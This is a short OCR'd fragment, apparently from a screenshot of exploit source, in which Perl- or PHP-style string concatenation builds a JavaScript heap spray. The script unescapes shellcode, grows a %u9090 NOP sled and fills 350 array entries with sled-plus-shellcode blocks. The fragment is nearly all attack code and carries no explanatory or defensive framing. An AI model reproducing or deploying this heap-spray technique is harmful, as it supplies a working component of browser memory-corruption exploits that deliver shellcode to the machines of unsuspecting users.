
"<script>\n" .

"shellcode = unescape(\"" . 
convert_shellcode($shellcode) ."\");\n" 
.

"bigblock = 
unescape(\"\%u9090\%u9090\");\n" .

"headersize = 20;\n" .

"slackspace = 
headersize+shellcode.length;\n" .

"while (bigblock.length<slackspace) 
bigblock+=bigblock;\n" .

"fillblock = bigblock.substring(0, 
slackspace);\n" .

"block = bigblock.substring(0, 
bigblock.length-slackspace);\n" .

"while(block.length+slackspace<0x40000) 
block = block+block+fillblock;\n" .

"memory = new Array();\n" .

"for (i=0;i<350;i++) memory[i] = block 
+ shellcode;\n" .
